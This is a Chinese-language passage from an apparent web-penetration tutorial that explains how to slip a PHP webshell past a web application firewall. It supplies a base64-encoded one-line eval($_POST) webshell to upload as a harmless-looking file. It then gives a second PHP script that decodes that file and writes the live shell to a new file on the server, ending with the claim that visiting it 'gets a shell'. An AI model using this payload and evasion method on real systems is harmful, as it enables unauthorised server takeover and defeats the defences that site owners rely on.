 三：利用文件修改文件造成木马
当我们无法上传带有危险函数的木马时；可以使用文件篡改文件的方法；
先传入PD9waHAgZXZhbCgkX1BPU1RbJ2EnXSk7Pz4=（<?php eval($_POST['a']);?>的base64）命名为1.php；这里我们上传时waf自
然不会检测到，因为我们确实没有危险函数；然后再次传入第二个没有高度危险函数的2.php代码：
复制
1 <?php
2
3 $path ="/xx/xxx/xx/1.php";//读取文件1.php
4
5 $str= file_get_contents($path);
6
7 $strs = base64_decode($str);//进行base64解码
8
9 $s1mple = fopen("./s1mple.php","w");
10
11 fwrite($s1mple,$strs);
12 fclose($s1mple);
13 ?>
将我们的文件，进行了base64解密，然后写入的一个新的php文件中。先访问2.php，然后再访问s1mple.php就可以拿到shell。